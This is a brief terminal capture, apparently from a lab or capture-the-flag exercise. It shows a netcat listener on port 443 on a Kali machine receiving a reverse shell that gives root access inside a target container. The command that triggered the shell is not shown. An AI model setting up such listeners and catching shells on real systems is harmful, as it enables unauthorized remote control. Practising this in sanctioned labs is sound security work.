 ┌─[kali@kali]─[~/Desktop/UhcLabs/Sandbox]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.29.214: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.29.214] 38724
bash: cannot set terminal process group (83): Inappropriate ioctl for device
bash: no job control in this shell
root@5641e1fbca45:/app#